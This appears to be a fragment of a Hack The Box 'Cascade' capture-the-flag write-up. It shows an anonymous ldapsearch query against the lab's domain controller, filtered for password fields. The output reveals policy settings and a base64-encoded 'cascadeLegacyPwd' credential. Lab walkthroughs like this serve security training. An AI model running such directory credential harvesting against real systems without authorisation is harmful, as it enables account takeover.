 [usman@Usman-VML]─[~/HTB/cascade]
$ldapsearch -x -h 10.10.10.182 -b "dc=cascade, dc=local" | grep Pwd
maxPwdAge: -9223372036854775808
minPwdAge: 0
minPwdLength: 5
badPwdCount: 0
maxPwdAge: -37108517437440
minPwdAge: 0
minPwdLength: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
cascadeLegacyPwd: clk0bjVldmE=
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0